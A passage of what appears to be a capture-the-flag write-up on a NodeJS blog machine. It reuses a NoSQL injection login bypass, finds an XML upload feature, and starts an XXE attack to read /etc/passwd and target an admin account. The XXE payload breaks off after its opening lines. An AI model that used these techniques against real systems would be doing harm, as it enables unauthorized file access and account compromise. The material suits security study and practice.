

To access the dashboard from the browser, I re-capture the request when I authenticate and make the necessary changes to make them. In the content that the page shows me I see some options that I did not see before, but it calls my attention, the ability to upload content, but if I try to upload a .txt file, it does not allow me, but it informs me that it only accepts .xml format, and if I see the source code it also gives me an example.
echo "oldboy testing" > test.txt
# Invalid XML Example: Example DescriptionExample Markdown
When I test constantly, there comes a point where I lose the session and it forces me to re-capture the authentication request and perform the NoSQLi again, to avoid this, BurpSuite allows me to replace automatically, I only have to configure the proxy and I only have to authenticate and BurpSuite takes care of making the changes and I can access without problems.



As I already have an example of the file format that I can upload, I create a test.xml file and it shows me the result on the screen. I have the option to save it but it generates an error, the good thing about these messages, is that many times it leaks information that a pentester can use later, in this case it shows me the path where the NodeJS application is installed.
test.xml
<post>
   <title>Oldboy</title>
   <description>Hello World</description>
   <markdown>This is a tes</markdown>
</post>





Since I can upload files in XML format, I am going to try a XXE, and if I resort again to Payloads All The Things I find some examples to access sensitive system files, some work and some don’t, the idea is to find which one fits our context. If I access the passwd, I find an admin user that is the only one that has as terminal assigned a bash (after root of course), so it seems to me that it is a good target to investigate and impersonate.
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application’s processing of XML data. It often allows an attacker to view files on the application server filesystem, and to interact with any back-end or external systems that the application itself can access. In some situations, an attacker can escalate an XXE attack to compromise the underlying server or other back-end infrastructure, by leveraging the XXE vulnerability to perform server-side request forgery (SSRF) attacks.
xxe.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
